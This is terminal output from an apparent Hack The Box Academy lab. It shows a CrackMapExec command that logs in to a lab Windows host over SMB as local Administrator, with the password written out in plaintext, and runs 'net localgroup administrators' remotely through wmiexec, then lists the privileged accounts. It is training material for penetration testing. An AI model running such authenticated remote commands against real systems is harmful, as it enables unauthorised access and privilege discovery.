 ~/cyber-training/hack-the-box/academy-htb master 6s 10.10.15.51 81.56.107.105 21:23:21
) cme smb  10.129.204.178 -u Administrator -p 'AnotherC0mpl3xP4$$' --local-auth -x "net localgroup administrators"
SMB 10.129.204.178 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB 10.129.204.178 445 MS01 [+] MS01\Administrator:AnotherC0mpl3xP4$$ (Pwn3d!)
SMB 10.129.204.178 445 MS01 [+] Executed command via wmiexec
SMB 10.129.204.178 445 MS01 Alias name     administrators
SMB 10.129.204.178 445 MS01 Comment        Administrators have complete and unrestricted access to the computer/domain
SMB 10.129.204.178 445 MS01
SMB 10.129.204.178 445 MS01 Members
SMB 10.129.204.178 445 MS01
SMB 10.129.204.178 445 MS01 -------------------------------------------------------------------------------
SMB 10.129.204.178 445 MS01 Administrator
SMB 10.129.204.178 445 MS01 htb
SMB 10.129.204.178 445 MS01 INLANEFREIGHT\david
SMB 10.129.204.178 445 MS01 INLANEFREIGHT\Domain Admins
SMB 10.129.204.178 445 MS01 INLANEFREIGHT\grace
SMB 10.129.204.178 445 MS01 INLANEFREIGHT\julio
SMB 10.129.204.178 445 MS01 INLANEFREIGHT\robert
SMB 10.129.204.178 445 MS01 localadmin
SMB 10.129.204.178 445 MS01 The command completed successfully.